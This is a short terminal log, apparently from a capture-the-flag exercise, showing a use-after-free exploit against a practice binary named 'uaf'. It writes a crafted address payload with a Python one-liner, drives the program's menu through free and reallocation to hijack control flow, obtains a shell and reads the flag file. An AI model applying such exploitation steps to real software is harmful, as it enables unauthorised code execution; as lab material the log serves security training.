 uaf@ubuntu:~$ python -c "print '\x68\x15\x40\x00\x00\x00\x00\x00'" > /tmp/give_shell
uaf@ubuntu:~$ ./uaf 24 "/tmp/give_shell"
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
flag  uaf  uaf.cpp
$ cat flag
yay_f1ag_aft3r_pwning
$